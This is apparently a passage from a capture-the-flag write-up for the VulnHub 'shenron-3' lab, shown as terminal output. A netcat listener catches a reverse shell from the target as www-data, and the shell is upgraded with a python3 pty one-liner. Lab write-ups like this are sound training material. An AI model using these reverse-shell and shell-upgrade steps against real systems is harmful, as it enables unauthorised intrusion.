 Exiting...
root@kali:/home/caixin/vulnhub/shenron-3# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.4.75] from (UNKNOWN) [192.168.4.125] 50090
Linux shenron 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:54:32 up  1:52,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$
$ which python
$ which pythoon3
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@shenron:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@shenron:/$